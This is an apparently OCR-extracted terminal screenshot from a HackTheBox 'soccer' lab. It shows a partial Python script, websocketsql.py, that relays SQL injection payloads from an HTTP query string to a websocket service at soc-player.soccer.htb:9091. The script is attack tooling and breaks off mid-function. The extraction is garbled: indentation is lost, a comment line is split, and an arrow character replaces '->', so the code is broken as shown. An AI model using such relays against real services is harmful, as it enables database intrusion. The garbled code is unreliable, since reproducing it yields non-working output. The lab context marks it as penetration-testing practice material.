 (root💀kali)-[/home/kali/Desktop/HTB/soccer]
# cat websocketsql.py
from http.server import SimpleHTTPRequestHandler
from socketserver import TCPServer
from urllib.parse import unquote, urlparse
from websocket import create_connection
ws_server = "ws://soc-player.soccer.htb:9091/"
def send_ws(payload):
ws = create_connection(ws_server)
# If the server returns a response on connect, use below line
#resp = ws.recv() # If server returns something like a token on connect you can find and extract from
here
# For our case, format the payload in JSON
message = unquote(payload).replace('"','\'') # replacing " with ' to avoid breaking JSON structure
data = '{"id":"%s"}' % message
ws.send(data)
resp = ws.recv()
ws.close()
if resp:
return resp
else:
return ''
def middleware_server(host_port,content_type="text/plain"):
class CustomHandler(SimpleHTTPRequestHandler):
def do_GET(self) → None:
self.send_response(200)
try:
payload = urlparse(self.path).query.split('=',1)[1]
except IndexError:
payload = False
if payload:
content = send_ws(payload)